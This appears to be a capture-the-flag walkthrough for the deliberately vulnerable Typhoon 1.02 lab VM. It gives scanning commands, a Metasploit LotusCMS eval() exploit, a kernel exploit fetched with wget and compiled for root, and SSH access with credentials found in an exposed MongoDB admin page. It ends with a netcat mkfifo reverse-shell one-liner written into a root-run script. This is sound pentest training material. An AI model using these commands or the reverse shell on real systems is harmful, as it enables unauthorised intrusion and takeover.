Typhoon 1.02 Writeup
Warning !! Spoilers Ahead

Netdiscover Scan
1 | netdiscover -i usb0 |


Nmap Scan
1 | nmap -sC -sV -Pn 192.168.42.217 |
Through the scan we can observe that the Anonymous FTP login is allowed.
There is a SSH, http and other ports.
3< ----Snip Snip---- 3<
But lets first enumerate the webpage.
To do that we first open the webpage on our browser.

Dirb Scan
We find nothing in the source so we move forward with dirb.
1 | dirb http://192.168.42.217 |
We see a hell lot of vulnerabilities as this is Lab Box for pentesting.
So we will exploit this VM with CMS and mongoDB.
1st Method [LotusCMS]

User Enumeration
We move over to the login page of the LotusCMS.

And using our Google fu skills we find that there lies a CVE online regarding LotusCMS eval() Remote Code Execution Vulnerability.

We then head over to our Saviour Metasploit and search for the exploit.
1 | msfconsole |

Now We set some options which are necessary for the exploit to work ie. RHOST and URI.
1 | set RHOST 192.168.42.217 |

We get a meterpreter session opened for us.
Seems quite EASY XD
I create a shell using:
1 | shell -i |
and using id I came to know that we are the user “www-data”
Privilege Escalation
After enumerating further I got to know that our machine is running on linux 3.13.
1 | uname -a |

We quickly search if there is any exploit available and found the following :
1 | searchsploit linux 3.13 |

Then we copy our exploit into the remote Victim’s Machine.
1 | cp /usr/share/exploitdb/exploits/linux/local/37292.c . |
Then We start a simple python server on port 8888 to transfer remotely.
1 | python -m SimpleHTTPServer 8888 |


We simply copy our IP Address and issue a wget command on the VM.
1 | ifconfig |
1 | wget http://IP:8888/37292.c |

And later Compile our exploit C code and output that to exploit executable.
1 | gcc 37292.c -o exploit |
BoomYa!! After running the exploit we are Root…
We then navigate to the /root directory to get the root-flag
1 | cd /root |
2nd Method [mongodb]
User Enumeration

We also got a robots.txt file.

It has 1 disallowed entry which is for ‘mongoadmin’.
Navigate to the directory on our browser.
Then we select the Change database option.

We see that there is an entry for a database named as ‘creds’ which has 2 records in it.

Clicking on it displays the records :
1 | Username : typhoon |

Later I figure out that we can use these Credentials to login using SSH Service into the Vulnerable
Machine.
1 | ssh typhoon@192.168.42.217 |
Privilege Escalation

We enumerate for the files which have overwrite access and grep the files which are owned by root.
1 | find / -type f -perm /o+w | grep -Ev '(proc|sys|www)' |

We come across a bash script in /tab directory.
What if we inject any malicious code to it and lets see if it gets executed.

We copy a Netcat Reverse Shell Bash Script from Pentest Monkey and echo that into the script.sh file.
1 | echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f" > /tab/script.sh |

After setting our Netcat Listener we cat that file out and you seem to know the end… XD
1 | nc -nlvp 5555 |
$ Granted SUDO
Don’t Believe !!
Try Yourself to discover more Vulnerabilies